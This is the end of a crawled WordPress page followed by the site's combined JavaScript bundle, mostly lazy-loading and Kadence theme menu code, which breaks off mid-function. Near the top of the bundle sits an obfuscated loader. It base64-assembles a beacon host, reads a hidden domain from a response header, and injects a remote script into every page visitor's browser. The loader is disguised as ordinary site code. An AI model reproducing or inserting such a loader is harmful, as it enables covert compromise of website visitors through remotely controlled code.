q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-optimized="1" src="https://kuyhaa-me.id/wp-content/litespeed/js/4d6ba045dc731f27dc1c95781b59737d.js?ver=9f371" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 11:02:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:02:34 -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/eb3832a67836470c86de864da1df595e.css -->

--- FILE ---
content_type: application/javascript
request_url: https://kuyhaa-me.id/wp-content/litespeed/js/4d6ba045dc731f27dc1c95781b59737d.js?ver=9f371
body_size: 40552
content:
document.documentElement.classList.remove('no-js')
;p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})()
;document.documentElement.style.setProperty('--scrollbar-offset',window.innerWidth-document.documentElement.clientWidth+'px')
;var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}
;var ewww_webp_supported,swis_lazy_css_images;void 0===ewww_webp_supported&&(ewww_webp_supported=!1),void 0===swis_lazy_css_images&&(swis_lazy_css_images={}),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=500<document.documentElement.clientHeight&&500<document.documentElement.clientWidth?1e3:740,window.lazySizesConfig.iframeLoadMode=1,"undefined"==typeof eio_lazy_vars&&(eio_lazy_vars={exactdn_domain:".exactdn.com",threshold:0,skip_autoscale:0,use_dpr:0}),50<eio_lazy_vars.threshold&&(window.lazySizesConfig.expand=eio_lazy_vars.threshold);for(const[a,b]of Object.entries(swis_lazy_css_images))try{document.querySelectorAll(b[0].selector).forEach(e=>{e.classList.contains("lazyload")||(e.classList.add("lazyload"),e.dataset.swisLazyId=a,5<b[0].rwidth&&5<b[0].rheight&&(e.dataset.eioRwidth=b[0].rwidth,e.dataset.eioRheight=b[0].rheight))})}catch(e){}!function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,n,s){"use strict";var o,l,d={};function c(e,t,a){var i,r;d[e]||(i=n.createElement(t?"link":"script"),r=n.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):(i.onload=function(){i.onerror=null,i.onload=null,a()},i.onerror=i.onload,i.src=e),d[e]=!0,d[i.src||i.href]=!0,r.parentNode.insertBefore(i,r))}n.addEventListener&&(l=/\(|\)|\s|'/,o=function(e,t){var a=n.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,i;if(e.detail.instance==s&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),s.aC(r,s.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&c(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,c(t,null,function(){e.detail.firesLoad=!1,s.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(s.cfg.requireJs?s.cfg.requireJs([t]):c(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(a,function(){r.style.backgroundImage="url("+(l.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,s.fire(r,"_lazyloaded",{},!0,!0)})),(i=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(i,function(){r.poster=i,e.detail.firesLoad=!1,s.fire(r,"_lazyloaded",{},!0,!0)}))}},!1))}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(u,f,h){"use strict";var r;f.addEventListener&&(r=/\(|\)|\s|'/,addEventListener("lazybeforeunveil",function(t){var e,a,i;t.detail.instance==h&&(t.defaultPrevented||("none"==t.target.preload&&(t.target.preload="auto"),(a=t.target.dataset.back)&&(ewww_webp_supported&&(e=t.target.dataset.backWebp)&&(a=e),a=n(a,t.target),t.target.style.backgroundImage&&-1===t.target.style.backgroundImage.search(/^initial/)?0===a.search(/\[/)?((a=JSON.parse(a)).forEach(function(e){r.test(e)&&JSON.stringify(e)}),a='url("'+a.join('"), url("')+'"',e=t.target.style.backgroundImage+", "+a,t.target.style.backgroundImage=e):t.target.style.backgroundImage=t.target.style.backgroundImage+', url("'+(r.test(a)?JSON.stringify(a):a)+'")':0===a.search(/\[/)?((a=JSON.parse(a)).forEach(function(e){r.test(e)&&JSON.stringify(e)}),a='url("'+a.join('"), url("')+'"',t.target.style.backgroundImage=a):t.target.style.backgroundImage="url("+(r.test(a)?JSON.stringify(a):a)+")"),(a=t.target.dataset.swisLazyId)&&a in swis_lazy_css_images&&(a=swis_lazy_css_images[a],i=f.querySelector("style#swis-lazy-css-styles"),a.forEach(function(e){e.url&&(ewww_webp_supported&&e.webp_url&&(e.url=e.webp_url),e.url=n(e.url,t.target),e=e.selector+" {--swis-bg-"+e.hash+": url("+e.url+"); }",i.sheet.insertRule(e))}))))},!1));function g(e,t=!1){var a=y(),i=Math.round(e.offsetWidth*a),r=Math.round(e.offsetHeight*a),n=e.getAttribute("data-src"),a=e.getAttribute("data-src-webp");ewww_webp_supported&&a&&-1==n.search("webp=1")&&!t&&(n=a),o(e)&&(a=e,a=h.hC(a,"et_pb_jt_filterable_grid_item_image")||h.hC(a,"ss-foreground-image")||h.hC(a,"img-crop")?"img-crop":h.hC(a,"object-cover")&&(h.hC(a,"object-top")||h.hC(a,"object-bottom"))?"img-w":h.hC(a,"object-cover")&&(h.hC(a,"object-left")||h.hC(a,"object-right"))?"img-h":h.hC(a,"ct-image")&&h.hC(a,"object-cover")||!a.getAttribute("data-srcset")&&!a.srcset&&a.offsetHeight>a.offsetWidth&&1<d(a)?"img-crop":"img",(a=l(n,i,r,a,t))&&n!=a&&(t&&e.setAttribute("src",a),e.setAttribute("data-src",a)))}var n=function(e,t){if(0===e.search(/\[/))return e;if(!o(t))return e;var a=y();a<eio_lazy_vars.bg_min_dpr&&(a=eio_lazy_vars.bg_min_dpr);var i=Math.round(t.offsetWidth*a),r=Math.round(t.offsetHeight*a),n="bg";h.hC(t,"wp-block-cover")||h.hC(t,"wp-block-cover__image-background")?(h.hC(t,"has-parallax")?(i=Math.round(u.screen.width*a),r=Math.round(u.screen.height*a)):r<300&&(r=430),n="bg-cover"):(h.hC(t,"cover-image")||h.hC(t,"elementor-bg")||h.hC(t,"et_parallax_bg")||h.hC(t,"bg-image-crop"))&&(n="bg-cover");var s=d(t);if("bg"==n&&1<r&&1<i&&0<s){a=Math.ceil(r*s),s=Math.ceil(i/s);i+2<a&&(i=a),r+2<s&&(r=s);t=p(t);if(Math.abs(t.w-i)<5||Math.abs(t.h-r)<5)return e}return e=l(e,i,r,n)},o=function(e){if(1==eio_lazy_vars.skip_autoscale)return!1;for(var t=e,a=0;a<=7;a++){if(t.hasAttributes())for(var i=t.attributes,r=/skip-autoscale/,a=i.length-1;0<=a;a--){if(r.test(i[a].name))return!1;if(r.test(i[a].value))return!1}if(!t.parentNode||1!==t.parentNode.nodeType||!t.parentNode.hasAttributes)break;t=t.parentNode}return!0},l=function(e,t,a,i,r=!1){if(null===e)return e;var n=/w=(\d+)/,s=/fit=(\d+),(\d+)/,o=/resize=(\d+),(\d+)/,l=decodeURIComponent(e);if(/\.svg(\?.+)?$/.exec(l))return e;if(0<e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)){var d=o.exec(l);if(d&&(t<d[1]||r))return"img-w"===i?l.replace(o,"w="+t):"img-h"===i?l.replace(o,"h="+a):l.replace(o,"resize="+t+","+a);o=n.exec(e);if(o&&(t<=o[1]||r)){if("img-h"===i)return l.replace(n,"h="+a);if("bg-cover"!==i&&"img-crop"!==i)return e.replace(n,"w="+t);var c=Math.abs(o[1]-t);return 20<c||a<1080?e.replace(n,"resize="+t+","+a):e}c=s.exec(l);if(c&&(t<c[1]||r)){if("bg-cover"!==i&&"img-crop"!==i)return"img-w"===i?l.replace(s,"w="+t):"img-h"===i?l.replace(s,"h="+a):l.replace(s,"fit="+t+","+a);l=Math.abs(c[1]-t),s=Math.abs(c[2]-a);return 20<l||20<s?e.replace(n,"resize="+t+","+a):e}if(!o&&!c&&!d)return"img"===i?e+"&fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"&resize="+t+","+a:"img-h"===i||t<a?e+"&h="+a:e+"&w="+t}return-1==e.search("\\?")&&0<e.search(eio_lazy_vars.exactdn_domain)?"img"===i?e+"?fit="+t+","+a:"bg-cover"===i||"img-crop"===i?e+"?resize="+t+","+a:"img-h"===i||t<a?e+"?h="+a:e+"?w="+t:e},m=function(e){e=/-(\d+)x(\d+)\./.exec(e);return e&&1<e[1]&&1<e[2]?{w:e[1],h:e[2]}:{w:0,h:0}},p=function(e){var t=e.dataset.eioRwidth,e=e.dataset.eioRheight;return 1<t&&1<e?{w:t,h:e}:{w:0,h:0}},d=function(e){var t=e.getAttribute("width"),a=e.getAttribute("height");if(1<t&&1<a)return t/a;a=!1;if(a=(a=e.src&&-1<e.src.search("http")?e.src:a)||e.getAttribute("data-src")){var i=m(a);if(i.w&&i.h)return i.w/i.h}i=p(e);if(i.w&&i.h)return i.w/i.h;e=function(e){var t;if(e.srcset?t=e.srcset.split(","):(e=e.getAttribute("data-srcset"))&&(t=e.split(",")),t){var a=0,i=t.length;if(i){for(;a<i;a++){var r,n=t[a].trim().split(" ");!n[0].length||(n=m(n[0])).w&&n.h&&(r=n)}if(r.w&&r.h)return r}}return{w:0,h:0}}(e);return e.w&&e.h?e.w/e.h:0},y=function(){return eio_lazy_vars.use_dpr&&1<u.devicePixelRatio?u.devicePixelRatio:1};f.addEventListener("lazybeforesizes",function(e){e.target.getAttribute("data-src");var t=d(e.target);1<e.target.clientHeight&&t&&(t=Math.ceil(t*e.target.clientHeight),e.detail.width+2<t&&(e.detail.width=t)),void 0!==e.target._lazysizesWidth?(!eio_lazy_vars.use_dpr&&1<u.devicePixelRatio&&(e.detail.width=Math.ceil(e.detail.width/u.devicePixelRatio)),e.detail.width<e.target._lazysizesWidth&&(e.detail.width=e.target._lazysizesWidth)):!eio_lazy_vars.use_dpr&&1<u.devicePixelRatio&&(e.detail.width=Math.ceil(e.detail.width/u.devicePixelRatio))}),f.addEventListener("lazybeforeunveil",function(e){var t,a,i,r,n=e.target,s=n.getAttribute("data-srcset");n.naturalWidth&&!s&&1<n.naturalWidth&&1<n.naturalHeight&&(t=y(),a=n.naturalWidth,i=n.naturalHeight,(e=p(n)).w&&e.w>a&&(a=e.w,i=e.h),a=n.clientWidth&&1.25*n.clientWidth*t<a,i=n.clientHeight&&1.25*n.clientHeight*t<i,(a||i)&&g(n)),ewww_webp_supported&&(!s||(r=n.getAttribute("data-srcset-webp"))&&n.setAttribute("data-srcset",r),(r=n.getAttribute("data-src-webp"))&&n.setAttribute("data-src",r))});function e(e=!1){e.type&&"load"===e.type&&h.autoSizer.checkElems(),y();var t,a=f.getElementsByClassName(h.cfg.loadedClass),i=a.length;if(i)for(t=0;t<i;t++){var r,n,s,o,l,d,c=a[t];c.src&&!c.srcset&&1<c.naturalWidth&&1<c.naturalHeight&&1<c.clientWidth&&1<c.clientHeight&&(r=c.naturalWidth,n=c.naturalHeight,s=u.innerWidth,o=u.innerHeight,l=p(c),d=m(c.src),l.w?s=l.w:d.w&&(s=d.w),l.h?o=l.h:d.h&&(o=d.h),l=c.clientWidth,d=c.clientHeight,(1.1*r<l&&l<=s||1.1*n<d&&d<=o)&&g(c,!0))}}var t,a,i,s,c=(t=e,s=function(){a=null,t()},function(){i=Date.now(),a=a||setTimeout(v,99)});function v(){var e=Date.now()-i;e<99?setTimeout(v,99-e):(u.requestIdleCallback||s)(s)}addEventListener("load",e),addEventListener("resize",c),setTimeout(e,2e4)}),function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(i,f,n){"use strict";var h,g;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in g=i.lazySizesConfig||i.lazysizesConfig||{},t)e in g||(g[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:g,noSupport:!0};function c(e,t){E(e,t)||e.setAttribute("class",(e[y]("class")||"").trim()+" "+t)}function u(e,t){(t=E(e,t))&&e.setAttribute("class",(e[y]("class")||"").replace(t," "))}function m(e,t){var a;!l&&(a=i.picturefill||g.pf)?(t&&t.src&&!e[y]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,r,t,s,o,p=f.documentElement,l=i.HTMLPictureElement,d="addEventListener",y="getAttribute",e=i[d].bind(i),v=i.setTimeout,z=i.requestAnimationFrame||v,b=i.requestIdleCallback,w=/^picture$/i,_=["load","error","lazyincluded","_lazyloaded"],C={},A=Array.prototype.forEach,E=function(e,t){return C[t]||(C[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),C[t].test(e[y]("class")||"")&&C[t]},L=function(t,a,e){var i=e?d:"removeEventListener";e&&L(t,a),_.forEach(function(e){t[i](e,a)})},x=function(e,t,a,i,r){var n=f.createEvent("Event");return(a=a||{}).instance=h,n.initEvent(t,!i,!r),n.detail=a,e.dispatchEvent(n),n},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,a){for(a=a||e.offsetWidth;a<g.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(s=[],o=t=[],k._lsFlush=W,k);function W(){var e=o;for(o=t.length?s:t,r=!(a=!0);e.length;)e.shift()();a=!1}function k(e,t){a&&!t?e.apply(this,arguments):(o.push(e),r||(r=!0,(f.hidden?v:z)(W)))}function H(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function R(e){function t(){var e=n.now()-i;e<99?v(t,99-e):(b||r)(r)}var a,i,r=function(){a=null,e()};return function(){i=n.now(),a=a||v(t,99)}}var I,j,T,O,P,q,B,F,J,D,$,U,G,K,Q,V,X,Y,Z,ee,te,ae,ie,re,ne,se,oe,le,de,ce,ue,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),re=-1,ne=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ge,Q=ie=ae=0,V=g.throttleDelay,X=g.ricTimeout,Y=b&&49<X?function(){b(me,{timeout:X}),X!==g.ricTimeout&&(X=g.ricTimeout)}:H(function(){v(me)},!0),oe=H(pe),le=function(e){oe({target:e.target})},de=H(function(t,e,a,i,r){var n,s,o,l,d;(o=x(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(a?c(t,g.autosizesClass):t.setAttribute("sizes",i)),n=t[y](g.srcsetAttr),a=t[y](g.srcAttr),r&&(s=(d=t.parentNode)&&w.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(n||a||s),o={target:t},c(t,g.loadingClass),l&&(clearTimeout(T),T=v(he,2500),L(t,le,!0)),s&&A.call(d.getElementsByTagName("source"),ye),n?t.setAttribute("srcset",n):a&&!s&&(ee.test(t.nodeName)?(i=a,0==(d=(e=t).getAttribute("data-load-mode")||g.iframeLoadMode)?e.contentWindow.location.replace(i):1==d&&(e.src=i)):t.src=a),r&&(n||s)&&m(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,g.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,g.fastLoadedClass),pe(o),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),ue=R(function(){g.loadMode=3,se()}),{_:function(){P=n.now(),h.elements=f.getElementsByClassName(g.lazyClass),I=f.getElementsByClassName(g.lazyClass+" "+g.preloadClass),e("scroll",se,!0),e("resize",se,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+g.loadingClass)).length&&t.forEach&&z(function(){t.forEach(function(e){e.complete&&ce(e)})})}),i.MutationObserver?new MutationObserver(se).observe(p,{childList:!0,subtree:!0,attributes:!0}):(p[d]("DOMNodeInserted",se,!0),p[d]("DOMAttrModified",se,!0),setInterval(se,999)),e("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,se,!0)}),/d$|^c/.test(f.readyState)?ze():(e("load",ze),f[d]("DOMContentLoaded",se),v(ze,2e4)),h.elements.length?(ge(),S._lsFlush()):se()},checkElems:se=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(n.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ce=function(e){var t,a,i,r;e._lazyRace||(!(r="auto"==(i=(a=Z.test(e.nodeName))&&(e[y](g.sizesAttr)||e[y]("sizes"))))&&j||!a||!e[y]("src")&&!e.srcset||e.complete||E(e,g.errorClass)||!E(e,g.lazyClass))&&(t=x(e,"lazyunveilread").detail,r&&Ce.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,de(e,t,r,i,a))},_aLSL:ve});function he(e){ie--,e&&!(ie<0)&&e.target||(ie=0)}function ge(){var e,t,a,i,r,n,s,o,l,d,c,u=h.elements;if((O=g.loadMode)&&ie<8&&(e=u.length)){for(t=0,re++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!te||h.prematureUnveil&&h.prematureUnveil(u[t]))ce(u[t]);else if((s=u[t][y]("data-expand"))&&(r=+s)||(r=ae),l||(l=!g.expand||g.expand<1?500<p.clientHeight&&500<p.clientWidth?500:370:g.expand,d=(h._defEx=l)*g.expFactor,c=g.hFac,U=null,ae<d&&ie<1&&2<re&&2<O&&!f.hidden?(ae=d,re=0):ae=1<O&&1<re&&ie<6?l:0),o!==r&&(q=innerWidth+r*c,B=innerHeight+r,n=-1*r,o=r),d=u[t].getBoundingClientRect(),($=d.bottom)>=n&&(F=d.top)<=B&&(D=d.right)>=n*c&&(J=d.left)<=q&&($||D||J||F)&&(g.loadHidden||ne(u[t]))&&(j&&ie<3&&!s&&(O<3||re<4)||function(e,t){var a,i=e,r=ne(e);for(F-=t,$+=t,J-=t,D+=t;r&&(i=i.offsetParent)&&i!=f.body&&i!=p;)(r=0<(M(i,"opacity")||1))&&"visible"!=M(i,"overflow")&&(a=i.getBoundingClientRect(),r=D>a.left&&J<a.right&&$>a.top-1&&F<a.bottom+1);return r}(u[t],r))){if(ce(u[t]),i=!0,9<ie)break}else!i&&j&&!a&&ie<4&&re<4&&2<O&&(I[0]||g.preloadAfterLoad)&&(I[0]||!s&&($||D||J||F||"auto"!=u[t][y](g.sizesAttr)))&&(a=I[0]||u[t]);a&&!i&&ce(a)}}function me(){K=!1,Q=n.now(),G()}function pe(e){var t=e.target;t._lazyCache?delete t._lazyCache:(he(e),c(t,g.loadedClass),u(t,g.loadingClass),L(t,le),x(t,"lazyloaded"))}function ye(e){var t,a=e[y](g.srcsetAttr);(t=g.customMedia[e[y]("data-media")||e[y]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==g.loadMode&&(g.loadMode=2),ue()}function ze(){j||(n.now()-P<999?v(ze,999):(j=!0,g.loadMode=3,se(),e("scroll",ve,!0)))}var be,we,_e,Ce=(we=H(function(e,t,a,i){var r,n,s;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),w.test(t.nodeName||""))for(n=0,s=(r=t.getElementsByTagName("source")).length;n<s;n++)r[n].setAttribute("sizes",i);a.detail.dataAttr||m(e,a.detail)}),{_:function(){be=f.getElementsByClassName(g.autosizesClass),e("resize",_e)},checkElems:_e=R(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)Ae(be[e])}),updateElem:Ae});function Ae(e,t,a){var i=e.parentNode;i&&(a=N(e,i,a),(t=x(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&we(e,i,t,a))}function Ee(){!Ee.i&&f.getElementsByClassName&&(Ee.i=!0,Ce._(),fe._())}return v(function(){g.init&&Ee()}),h={cfg:g,autoSizer:Ce,loader:fe,init:Ee,uP:m,aC:c,rC:u,hC:E,fire:x,gW:N,rAF:S}});
;var kadenceConfig={"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"}
;(function(){"use strict";window.kadence={initOutlineToggle:function(){document.body.addEventListener("keydown",function(){document.body.classList.remove("hide-focus-outline")}),document.body.addEventListener("mousedown",function(){document.body.classList.add("hide-focus-outline")})},getOffset:function(a){if(a instanceof HTMLElement){var b=a.getBoundingClientRect();return{top:b.top+window.pageYOffset,left:b.left+window.pageXOffset}}return{top:null,left:null}},findParents:function(a,b){function c(a){var e=a.parentNode;e instanceof HTMLElement&&(e.matches(b)&&d.push(e),c(e))}var d=[];return c(a),d},toggleAttribute:function(a,b,c,d){c===void 0&&(c=!0),d===void 0&&(d=!1),a.getAttribute(b)===c?a.setAttribute(b,d):a.setAttribute(b,c)},initNavToggleSubmenus:function(){var a=document.querySelectorAll(".nav--toggle-sub");if(a.length)for(let b=0;b<a.length;b++)window.kadence.initEachNavToggleSubmenu(a[b]),window.kadence.initEachNavToggleSubmenuInside(a[b])},initEachNavToggleSubmenu:function(a){var b=a.querySelectorAll(".menu ul");if(b.length)for(let a=0;a<b.length;a++){var c=b[a].parentNode;let f=c.querySelector(".dropdown-nav-toggle");if(f){var d=c.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim(),e=document.createElement("BUTTON");e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.classList.add("dropdown-nav-special-toggle"),c.insertBefore(e,c.childNodes[1]),e.addEventListener("click",function(a){a.preventDefault(),window.kadence.toggleSubMenu(a.target.closest("li"))}),c.addEventListener("mouseleave",function(a){window.kadence.toggleSubMenu(a.target,!1)}),c.querySelector("a").addEventListener("focus",function(a){var b=a.target.parentNode.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let d=0;d<b.length;d++)c!==b[d]&&window.kadence.toggleSubMenu(b[d],!1)}),b[a].addEventListener("keydown",function(c){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";if(9===c.keyCode){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";b[a].parentNode.classList.contains("kadence-menu-mega-enabled")&&(d="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex=\"0\"], [contenteditable]"),c.shiftKey?window.kadence.isfirstFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1):window.kadence.islastFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1)}27===c.keyCode&&(window.kadence.toggleSubMenu(b[a].parentNode,!1),b[a].parentNode.querySelector(".dropdown-nav-special-toggle").focus())}),b[a].parentNode.classList.add("menu-item--has-toggle")}}},initEachNavToggleSubmenuInside:function(a){var b=a.querySelectorAll(".menu-item-has-children");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("mouseenter",function(){if(b[a].querySelector("ul.sub-menu")){var c=b[a].querySelector("ul.sub-menu"),d=window.kadence.getOffset(c),e=d.left,f=c.offsetWidth,g=window.innerWidth;e+f<=g||c.classList.add("sub-menu-edge")}})},toggleSubMenu:function(a,b){var c=a.querySelector(".dropdown-nav-special-toggle"),d=a.querySelector("ul");let e=a.classList.contains("menu-item--toggled-on");var f=a.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim();if(void 0!==b&&"boolean"==typeof b&&(e=!b),c.setAttribute("aria-expanded",(!e).toString()),e){setTimeout(function(){a.classList.remove("menu-item--toggled-on"),d.classList.remove("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.expandOf+" "+f:kadenceConfig.screenReader.expand)},5);var g=a.querySelectorAll(".menu-item--toggled-on");for(let a=0;a<g.length;a++)window.kadence.toggleSubMenu(g[a],!1)}else{var h=a.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let a=0;a<h.length;a++)window.kadence.toggleSubMenu(h[a],!1);a.classList.add("menu-item--toggled-on"),d.classList.add("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.collapseOf+" "+f:kadenceConfig.screenReader.collapse)}},isfirstFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[0]},islastFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[d.length-1]},toggleDrawer:function(a,b){b="undefined"==typeof b||b;var c=a,d=document.querySelector(c.dataset.toggleTarget);if(d){var e=window.innerWidth-document.documentElement.clientWidth,f=c.dataset.toggleDuration?c.dataset.toggleDuration:250;if(c.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(c,"aria-expanded","true","false"),d.classList.contains("show-drawer"))c.dataset.toggleBodyClass&&document.body.classList.remove(c.dataset.toggleBodyClass),d.classList.remove("active"),d.classList.remove("pop-animated"),document.body.classList.remove("kadence-scrollbar-fixer"),setTimeout(function(){d.classList.remove("show-drawer");var a=new Event("kadence-drawer-closed");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);e&&(e.focus(),e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false"))}},f);else if(d.classList.add("show-drawer"),c.dataset.toggleBodyClass&&(document.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.toggleBodyClass.includes("showing-popup-drawer-")&&(document.body.style.setProperty("--scrollbar-offset",e+"px"),document.body.classList.add("kadence-scrollbar-fixer"))),setTimeout(function(){d.classList.add("active");var a=new Event("kadence-drawer-opened");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);if(e){e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false");var f=e.value;e.value="",e.focus(),e.value=f}}},10),setTimeout(function(){d.classList.add("pop-animated")},f),d.classList.contains("popup-drawer")){var g=d.querySelectorAll("button, [href], input, select, textarea, [tabindex]:not([tabindex=\"-1\"])"),h=g[0],i=g[g.length-1];document.addEventListener("keydown",function(a){let b="Tab"===a.key||9===a.keyCode;b&&(a.shiftKey?document.activeElement===h&&(i.focus(),a.preventDefault()):document.activeElement===i&&(h.focus(),a.preventDefault()))})}}},initToggleDrawer:function(){var a=document.querySelectorAll(".drawer-toggle");if(a.length){for(let 